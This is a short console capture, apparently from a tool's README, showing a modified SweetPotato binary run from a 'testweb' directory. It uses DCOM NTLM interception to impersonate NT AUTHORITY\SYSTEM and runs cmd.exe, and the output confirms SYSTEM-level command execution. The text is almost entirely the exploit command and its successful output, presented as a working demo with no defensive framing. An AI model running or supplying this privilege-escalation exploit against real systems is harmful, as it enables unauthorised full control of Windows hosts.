 C:/testweb/ >SweetPotatox64.exe -a "whoami"
Modify by Zero Team Uknow
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6666 using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 1824 created.
=====================================
nt authority\system
[+] Process created, enjoy!
C:/testweb/ >whami